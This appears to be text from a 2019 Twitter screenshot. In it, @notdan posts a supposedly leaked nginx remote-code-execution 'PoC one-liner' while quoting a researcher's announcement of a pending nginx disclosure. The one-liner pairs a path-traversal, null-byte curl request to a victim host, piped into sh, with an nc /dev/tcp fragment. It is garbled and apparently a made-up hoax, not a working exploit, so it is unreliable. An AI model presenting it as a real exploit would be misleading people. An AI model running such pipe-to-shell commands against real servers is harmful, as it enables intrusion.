 uɐpʇou@ ✷
@notdan
LEAKED: nginx 1.x PoC on-liner. Null-byte RCE
overflow in nginx BLT/Stream
curl -gsS victim.server.here/../../../%00/n...\
<'protocol:TCP' -O 0x0238f06a#PLToffset |sh; nc
/dev/tcp/localhost
翻译推文
Alisa Esage Шевченко @alisaesage · 5月31日
Remote code execution vulnerability in most recent versions of the nginx
web server. Pending responsible disclosure via Zero Day Initiative and the
nginx team
显示这个主题帖
上午4:36 · 2019年6月1日 · Twitter Web Client
665 转推 1.4千 喜欢
黑鸟